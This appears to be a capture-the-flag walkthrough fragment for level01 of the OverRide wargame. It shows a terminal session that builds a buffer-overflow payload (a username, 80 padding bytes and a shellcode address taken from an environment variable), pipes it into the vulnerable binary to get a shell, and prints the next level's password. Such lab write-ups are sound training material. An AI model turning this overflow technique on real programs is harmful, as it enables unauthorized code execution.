 level01@OverRide:/home/users/level01$ python -c 'import os; print "dat_wil" + "\n"+"" + "A" * 80 + os.getenv("SCADDR")
' > /tmp/level01
level01@OverRide:/home/users/level01$ cat /tmp/level01 - | ./level01
********* ADMIN LOGIN PROMPT *********
Enter Username: verifying username....
Enter Password:
nope, incorrect password...
cd ../level02 && cat .pass
PwBLgNa8p8MTKW57S7zxVAQCxnCpV8JqTTs9XEBv